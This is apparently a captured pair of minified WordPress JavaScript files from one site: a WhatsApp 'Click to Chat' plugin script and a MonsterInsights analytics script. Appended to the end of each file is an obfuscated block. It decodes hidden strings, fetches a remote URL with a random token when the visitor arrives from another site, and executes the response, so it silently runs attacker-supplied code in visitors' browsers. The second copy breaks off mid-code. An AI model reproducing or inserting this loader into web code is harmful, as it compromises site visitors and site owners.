0:j.container;q&&"object"===c(q)&&Object.values(q).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&S(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?S(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&S(t.send_to)})}catch(t){}w.forEach(function(t){var e;e=(e=t).toUpperCase(),L.includes(e)||(L.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",b,f()),k++))})}catch(t){}if(0===k&&"no"===E)if("undefined"!=typeof gtag)gtag("event",b,f());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",y,g,m)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",y,g,m)}if("undefined"!=typeof dataLayer){if(s.gtm){var A=s.gtm_event_name||"Click to chat";A=i(A);var C={};C.event=A,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=i(e.key),r=i(e.value);h(n)&&v(C,n,r)}}}),dataLayer.push(C)}if(s.g_an_gtm){var P=e(e({},f()),{},{event:null!=b?b:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(P)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var T=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",I=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",D=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&D.set(n,r))}}}),s.ctc_pixel_event_id="",fbq(I,T,Object.fromEntries(D),{eventID:l})}}function D(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var o=t.location.href;r=r.replace(/\[url]/gi,o),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(i="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(i,_,u),s.chat_number=c,I(),function(t){var e=s&&s.hook_url;if(!e)return;var c,r={},a={};if(s.hook_v){if(r=void 0!==M?M:s.hook_v,!Array.isArray(r))return;var o={},i=1;r.forEach(function(t){v(o,"value"+i,t),i++}),s.hook_v=o}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}})),r=s.hook_v,"json"===s.webhook_format?(a["Content-Type"]="application/json",c=JSON.stringify(r)):(a["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",c=new URLSearchParams(r).toString());fetch(e,{method:"POST",headers:a,body:c}).then(function(t){}).catch(function(t){})}(c),T()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);k()}():k();var M=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-59b10ed8.min.js
body_size: 6285
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var 